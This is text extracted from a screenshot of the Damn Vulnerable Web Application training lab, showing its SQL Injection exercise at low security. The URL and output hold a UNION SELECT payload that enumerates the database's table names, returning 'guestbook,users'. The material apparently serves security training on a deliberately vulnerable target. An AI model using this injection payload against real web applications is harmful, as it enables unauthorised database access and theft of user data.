 Apps Places Nov 20 11:24
Damn Vulnerable Web Ap
192.168.23.139/dvwa/vulnerabilities/sqli/?id=1'+UNION+SELECT+1%2C+group_concat(table_name)+FROM+information_schema.tables
zSecurity Wireless Adapters VIP Membership VPN By zSecurity zSecurity YouTube zSecurity FB zSecurity Twitter Zaid's Linkedin MSFU Kali Docs Exploit-DB GHDB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
E table_schema=database()# Submit
ID: 1' UNION SELECT 1, group_concat(table_name) FROM information_schema.tables WHERE table_schema=database()#
First name: admin
Surname: admin
ID: 1' UNION SELECT 1, group_concat(table_name) FROM information_schema.tables WHERE table_schema=database()#
First name: 1
Surname: guestbook,users
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7